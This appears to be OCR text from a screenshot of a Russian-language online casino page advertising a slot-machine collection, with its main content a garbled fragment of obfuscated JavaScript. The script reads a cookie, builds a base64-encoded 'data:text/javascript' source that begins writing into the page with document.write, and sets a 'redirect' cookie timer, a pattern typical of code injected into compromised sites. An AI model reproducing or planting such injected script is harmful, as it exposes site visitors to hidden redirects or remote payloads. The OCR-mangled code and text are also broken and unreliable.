
коллекцией игровых аппаратов – кроме того, что мы
подключили топовых провайдеров, в нашем арсенале
есть эксклюзивы от лицензированных вендоров!
function getCookie(e){}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time)var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time
path=/; expires=”+date.toGMTString(),document.write(”)